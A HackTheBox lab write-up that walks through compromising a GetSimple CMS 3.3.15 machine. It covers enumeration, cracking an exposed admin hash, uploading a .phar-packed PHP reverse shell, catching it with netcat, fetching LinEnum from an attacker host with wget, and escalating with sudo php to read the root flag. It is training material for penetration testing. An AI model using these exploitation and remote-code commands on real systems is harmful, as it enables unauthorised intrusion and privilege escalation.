HackTheBox Getting Started Writeup
Getting Started is not really a box on HTB Labs, it is just a knowledge check in the Getting Started module of the Penetration Tester Job Role Path, but I am writing a Writeup about it anyway.
🕵️ Enumeration#
After spawning the machine and connecting to the VPN, we start with the initial enumeration.
🔍 Initial Nmap Scan#
We begin by running an initial nmap scan with the following command:
nmap -sC -sV -vv -oA nmap/initial_scan <Target-IP>
-sCDefault script scan-sVService version detection-vvVerbose output-oAOutput all formats
Nmap reports the following open ports:
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 4c73a025f5fe817b822b3649a54dc85e (RSA)
|_  256 523147140dc38e1573e3c424a23a1277 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin/
|_http-title: Welcome to GetSimple! - gettingstarted
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can already see an http title with the name Welcome to GetSimple!
🌐 Web Footprinting#
First, we run whatweb to obtain more detailed information about the web server. We do this with the following command:
whatweb IP
As a result, we obtain the following:

Before we visit the target in the Browser we add the url gettingstarted.htb together with target IP to our hosts file
/etc/hosts


Now we visit the URL in the browser and are greeted by the GetSimpleCMS homepage.
Clicking around, we don’t find anything interesting at first, so it’s time to find more directories with gobuster. To do this, we use the following command:
gobuster dir -u <Target-IP> -w /opt/lists/seclists/Discovery/Web-Content/common.txt
After the scan finishes, we get the following relevant results:
/admin                (Status: 301)
/backups              (Status: 301)
/data                 (Status: 301)
/index.php            (Status: 200)
/plugins              (Status: 301)
/robots.txt           (Status: 200)
/sitemap.xml          (Status: 200)
/theme                (Status: 301)
Now let’s start searching through one directory after another to see if we can find anything interesting.

First, in /admin, we find an admin login panel.
in /data/cache/2a4c6447379fba09620ba05582eb61af.txt we ffind interesting information about the web app. On the one hand, the version and, on the other hand, even a note that it is outdated and should be updated.


Further down in the /data directory, we find a file named admin.xml in /data/users/. This file leaks the username admin and a password hash for the user admin
Let’s try to find a cracked password for this, presumably SHA1 hash, on crackstation

It is actually an SHA1 hash that belongs to the password admin.

Next, let’s find out if there is a vulnerability in GetSimple CMS version 3.3.15.
After a quick search on the web, we find an exploit for our GetSimpleCMS version on exploitdb
We also find 2 ready-made modules in Metasploit. Even an Unauthenticated RCE:
📌 Interim Recap#
So far, we have found:
- Vulnerable version: GetSimpleCMS 3.3.15
- Admin login credentials
We now have two options: either exploit the vulnerability manually, or use Metasploit. This writeup only covers the manual method, as that is the only one I have used, and the Metasploit module would simply be too boring and you wouldn’t learn anything from it.
⚡ Exploit#
Exploitdb describes two PoCs, we use PoC-1.
First, we create an index.php file using the PHP PentestMonkey Reverse Shell from revshells.com.
Then we create a php script that converts the index.php file into a .phar archive with the following content:
<?php
try {
    // Initialize a new Phar object, name it "archive.phar"
    $phar = new Phar('archive.phar');

    // Set the stub (entry point) for the Phar file, pointing to index.php
    $phar->startBuffering();
    $phar->addFromString('index.php', file_get_contents('index.php'));
    $phar->setStub($phar->createDefaultStub('index.php'));
    $phar->stopBuffering();

    echo "Phar archive created successfully!";
} catch (Exception $e) {
    echo "Error: " . $e->getMessage();
}
Now we simply execute the script with PHP:
php create_phar.php
We get the error:
iError: creating archive "archive.phar" disabled by the php.ini setting phar.readonly#
This means that PHP does not allow phar archives to be created or modified by default.
However, we can quickly get around this by executing the command as follows:
php -d phar.readonly=0 create_phar.php
Now the archive.phar has been created.

Now we will try to upload it using the upload function, as described in the PoC.
After logging in as an admin, the upload button on the website appears to be corrupt. At least, it cannot be clicked.
After a brief inspection of the source code, we come across the following note in the HTML:

Therefore, we disable JavaScript using the NoScript Firefox add-on, and voilà, the upload button is clickable and a file can be selected.

We now upload our archive.phar file

Success!
Next, we set up our listener with the follwing command:
nc -lvnp 444
The we run the archive.phar file by simply clicking on the file name in the browser.
Now we have a reverse shell:

Using the whoami command, we determine that we are the user www-data.
👤 Gaining The User Flag#
To upgrade our shell to a full TTY, we use:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
To get the user flag, we simply cat it from the home directory of the user mrb3n
cat /home/mrb3n/user.txt
User Flag ✅
🚀 Privilege Escalation#
For Local Linux Enumeration & Privilege Escalation Checks we use LineEnum
First, we start a simple Python HTTP server in the directory where our Lineum script is located on our attacker machine with the following command:
python3 -m http.server 8080
And on the target, we download it and make it executable an run it with the following commands:
But first we have to change the Directory back to /var/www/html because we have no write permissions on the home of the user mrb3n
wget http://<ATTACKER-IP>:8080/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh
Our LinEnum Script reveals, that we can run php as sudo without password:

We simply take advantage of this by trying to output the root flag directly as a shell exec with PHP and sudo privileges:
sudo php -r 'echo shell_exec("cat /root/root.txt");'
Root Flag ✅